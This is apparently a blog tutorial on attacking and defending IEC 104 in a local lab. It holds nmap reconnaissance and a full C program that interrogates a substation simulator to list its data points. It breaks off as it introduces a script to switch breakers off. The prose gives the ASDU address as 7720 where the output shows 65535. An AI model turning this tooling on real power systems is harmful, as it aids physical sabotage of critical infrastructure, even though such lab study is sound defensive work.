OT Security: IEC 104 Attack and Defend
Objective
In the ever-evolving landscape of cyber threats, let us have a look at a rapidly developing domain in cyber-security; Operational Technology (OT) Security. In this post, we will be engaging in an attack and defend exercise targeting IEC 104 - a communication protocol used by various types of OT/ICS systems.
Threats towards OT Systems - A Quick Introduction
In order for us to understand the importance of OT security and the ever-growing threat landscape, let’s take a look at a geo-political warfare case.
During the Russia-Ukraine war, Mandiant documented a coordinated cyber campaign by Russian state-sponsored threat groups. A key aggressor in this campaign was an APT tracked as Sandworm (a.k.a APT44), which has been attributed to Russian intelligence (GRU).
Sandworm utilized custom OT/ICS malware, namely INDUSTROYER.V2, to perform targeted attacks on Ukraine energy infrastructure. These attacks were coordinated with physical missile and drone attacks on substations to increase damage and gain tactical advantage, especially since this war was going on during the winters.
This case, among many, shows the rapid evolution of OT threats and how they fit into the bigger pictures such as cyberwarfare. It also highlights the importance of shifting our glance as an industry to securing these OT/ICS systems in order to ensure that critical infrastructure stays secure and provides continuous services during wars and other disturbances.

IEC 104 - Overview
IEC 104 (IEC-60870-5-104) is a communication protocol that is utilized by many types of OT/ICS and SCADA systems especially those that are a part of energy and power infrastructure.
It facilitates remote control and monitoring over TCP/IP and is usually used for connecting control centers (client/master) to RTU/IEDs and substations (server/slave). Using this protocol, several data points such as breaker status, tank levels, etc. can be monitored, ingested, and controlled.
Target Lab Setup
To simulate a near-accurate IEC 104 setup, I will be using an open-source IEC 104 simulator project called J60870 along with Kali Linux. J60870 is a Java-based library implementing the IEC 60870-5-104 communication standard, and comes with an IEC 104 server example.
You can download it from the link above and build it using gradlew. Then, it can be run as such:
java -cp build/libs/j60870-1.7.2.jar:cli-app/build/classes/java/main org.openmuc.j60870.app.SampleServer
This will spin up a good IEC 104 testing environment with one substation, which will bind to 127.0.0.1:2404.
Red Team - Attack
Let’s go over the Red Team part of this exercise. Our main objective would be to compromise the substation and tamper with critical resources by sending malicious control commands in order to cause cyber/physical damage.
Target Reconnaissance
First, we will conduct some reconnaissance on the target IP. We will be using nmap for this, and will be using the flags -Pn and -p- to skip the ping check and scan all ports.
Starting Nmap 7.94 ( https://nmap.org ) at 2025-08-06 09:30 EDT
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000032s latency).
Not shown: 65534 closed tcp ports (conn-refused)
PORT STATE SERVICE
2404/tcp open iec-104
Nmap done: 1 IP address (1 host up) scanned in 1.53 seconds
From the output, we can see that the service iec-104 is running on port 2404. But this only confirms that the service is running. In order to interact with it, we need to go through substations that are connected to the master.
An Application Service Data Unit (ASDU) is a message wrapper that facilitates communication and the transmission of data points between a Remote Terminal Unit (RTU) and the master. Each ASDU has a common address, known as an ASDU Common Address which is unique to each RTU.
nmap has a neat script to discover these ASDU addresses, which is called iec-identify.nse. Let’s utilize this:
kali:~:% nmap 127.0.0.1 -Pn -p 2404 --script iec-identify.nse
Starting Nmap 7.94 ( https://nmap.org ) at 2025-08-06 09:29 EDT
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000065s latency).
PORT STATE SERVICE
2404/tcp open iec-104
| iec-identify:
| ASDU address: 65535
|_ Information objects: 3
Nmap done: 1 IP address (1 host up) scanned in 0.28 seconds
The output shows one ASDU address connected to the master, which is 7720 and will come in handy during further stages of the attack. Another notable observation is the number of information objects.
An Information Object is a data point that is contained within an ASDU. Information Objects relay a variety of information from the master, for example, breaker status, sensor readings, etc.
Each Information Object has an Information Object Address (IOA), which is the address of the data point within the ASDU. Along with the IOA, the value of each data point can also be observed.
IOA Discovery
Let’s conduct our second-stage reconnaissance, in which we will now focus on discovering the various Information Objects and their respective addresses to pick our targets for manipulation.
While Metasploit comes with a handy module for this, we are going to rather rise above that script kiddie mindset to better understand the hierarchical structure of ASDUs, Information Objects, and Information Object Addresses (IOAs) in relation to the master. Let’s start scripting!
IOA Discovery Script
Using the neat lib60870-C library for, we can interact with our IEC-104 instance. You can find the build instructions on the GitHub page. Below is a script that I have written for IOA discovery:
#include "cs104_connection.h"
#include "hal_thread.h"
#include "hal_time.h"
#include <stdio.h>
#include <stdlib.h>
static int running = 1;
static void
connectionHandler(void* parameter, CS104_Connection connection, CS104_ConnectionEvent event)
{
switch (event) {
case CS104_CONNECTION_OPENED:
printf("[+] Connection established\n");
break;
case CS104_CONNECTION_CLOSED:
printf("[-] Connection closed\n");
running = 0;
break;
case CS104_CONNECTION_FAILED:
printf("[-] Connection failed\n");
running = 0;
break;
default:
break;
}
}
static bool
asduHandler(void* parameter, int address, CS101_ASDU asdu)
{
TypeID type = CS101_ASDU_getTypeID(asdu);
printf("[>] Received ASDU: Type=%s (%d), Elements=%d\n",
TypeID_toString(type),
type,
CS101_ASDU_getNumberOfElements(asdu));
if (type == C_IC_NA_1) {
CS101_CauseOfTransmission cot = CS101_ASDU_getCOT(asdu);
if (cot == CS101_COT_ACTIVATION_CON)
printf(" [GI Activation Confirmation]\n");
else if (cot == CS101_COT_ACTIVATION_TERMINATION)
printf(" [GI Termination]\n");
else
printf(" [GI Other COT: %d]\n", cot);
return true; // Skip IOA printing for GI
}
switch (type) {
case M_SP_NA_1: // Single point
for (int i = 0; i < CS101_ASDU_getNumberOfElements(asdu); i++) {
SinglePointInformation spi = (SinglePointInformation) CS101_ASDU_getElement(asdu, i);
printf(" IOA: %d | Type: M_SP_NA_1 | Value: %d\n",
InformationObject_getObjectAddress((InformationObject) spi),
SinglePointInformation_getValue(spi));
InformationObject_destroy((InformationObject) spi);
}
break;
case M_DP_NA_1: // Double point
for (int i = 0; i < CS101_ASDU_getNumberOfElements(asdu); i++) {
DoublePointInformation dpi = (DoublePointInformation) CS101_ASDU_getElement(asdu, i);
printf(" IOA: %d | Type: M_DP_NA_1 | Value: %d\n",
InformationObject_getObjectAddress((InformationObject) dpi),
DoublePointInformation_getValue(dpi));
InformationObject_destroy((InformationObject) dpi);
}
break;
case M_ME_NB_1: // Scaled measured value
for (int i = 0; i < CS101_ASDU_getNumberOfElements(asdu); i++) {
MeasuredValueScaled mvs = (MeasuredValueScaled) CS101_ASDU_getElement(asdu, i);
printf(" IOA: %d | Type: M_ME_NB_1 | Value: %d\n",
InformationObject_getObjectAddress((InformationObject) mvs),
MeasuredValueScaled_getValue(mvs));
InformationObject_destroy((InformationObject) mvs);
}
break;
case M_ME_NC_1: // Short float measured value
for (int i = 0; i < CS101_ASDU_getNumberOfElements(asdu); i++) {
MeasuredValueShort mvs = (MeasuredValueShort) CS101_ASDU_getElement(asdu, i);
printf(" IOA: %d | Type: M_ME_NC_1 | Value: %.2f\n",
InformationObject_getObjectAddress((InformationObject) mvs),
MeasuredValueShort_getValue(mvs));
InformationObject_destroy((InformationObject) mvs);
}
break;
default:
printf(" [Unsupported ASDU type: %d]\n", type);
break;
}
return true;
}
int main(void)
{
const char* ip = "127.0.0.1";
int port = 2404;
int asdu = 65535;
printf("[*] Connecting to %s:%d (ASDU %d)\n", ip, port, asdu);
CS104_Connection con = CS104_Connection_create(ip, port);
CS104_Connection_setConnectionHandler(con, connectionHandler, NULL);
CS104_Connection_setASDUReceivedHandler(con, asduHandler, NULL);
if (CS104_Connection_connect(con)) {
CS104_Connection_sendStartDT(con);
Thread_sleep(500);
printf("[>] Sending general interrogation (C_IC_NA_1)...\n");
CS104_Connection_sendInterrogationCommand(con, CS101_COT_ACTIVATION, asdu, IEC60870_QOI_STATION);
Thread_sleep(5000);
} else {
printf("[-] Failed to connect to target\n");
}
CS104_Connection_destroy(con);
return 0;
}
In this script, I have accounted for the most common Information Object types, the explanations for which you can find below:
| Case | Type ID | IEC 104 Name | Meaning | What the code does |
|---|---|---|---|---|
C_IC_NA_1 |
100 | General Interrogation Command | Request or indication to get all current values from a device | Prints IOA + “General Interrogation Command” |
M_SP_NA_1 |
1 | Single Point Information | Boolean on/off status of a single device (e.g., breaker) | Prints IOA + value (0=off, 1=on) |
M_DP_NA_1 |
3 | Double Point Information | Two-bit state info (e.g., intermediate, on, off, indeterminate) | Prints IOA + DPI value |
M_ME_NB_1 |
11 | Measured Value, Scaled Integer | Analog value represented as a scaled integer | Prints IOA + integer value |
M_ME_NC_1 |
13 | Measured Value, Short Floating Pt | Analog value represented as 32-bit IEEE 754 float | Prints IOA + float value |
| default | — | Unknown/Other | Any unhandled ASDU type | Prints IOA + “Unparsed type” |
Running the script, we get an output of all the available Information Objects associated with this Application Service Data Unit (ASDU):
[*] Connecting to 127.0.0.1:2404 (ASDU 65535)
[+] Connection established
[>] Sending general interrogation (C_IC_NA_1)...
[>] Received ASDU: Type=C_IC_NA_1 (100), Elements=1
[GI Activation Confirmation]
[>] Received ASDU: Type=M_ME_NB_1 (11), Elements=3
IOA: 1 | Type: M_ME_NB_1 | Value: -32768
IOA: 2 | Type: M_ME_NB_1 | Value: 10
IOA: 3 | Type: M_ME_NB_1 | Value: -5
[>] Received ASDU: Type=C_IC_NA_1 (100), Elements=1
[GI Termination]
[-] Connection closed
Corresponding the results with the different types of information object, we can see that the type is M_ME_NB_1, which is Measured Value, Scaled Integer. This could indicate that this information object could be measuring tank levels, or something similar.
Turn Off Breakers/Devices
Let’s write a script that turns off all critical devices/breakers. To do this, we will be sending a single command control ASDU, which is basically C_SC_NA_1 which will be false (off)
